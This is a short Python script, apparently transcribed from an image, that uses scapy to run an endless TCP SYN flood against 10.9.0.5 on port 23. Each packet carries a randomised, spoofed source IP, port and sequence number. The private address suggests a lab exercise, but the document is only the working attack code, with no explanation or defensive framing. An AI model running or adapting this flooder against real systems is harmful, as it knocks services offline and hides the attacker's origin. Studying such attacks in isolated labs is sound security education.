 1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5
6 ip = IP(dst="10.9.0.5")
7 tcp = TCP(dport=23, flags=’S’)
8 pkt = ip/tcp
9 print("beginning basic syn flooding attack on 10.9.0.5")
10 while True:
11     pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
12     pkt[TCP].sport = getrandbits(16) # source port
13     pkt[TCP].seq = getrandbits(32)   # sequence number
14     send(pkt, verbose = 0)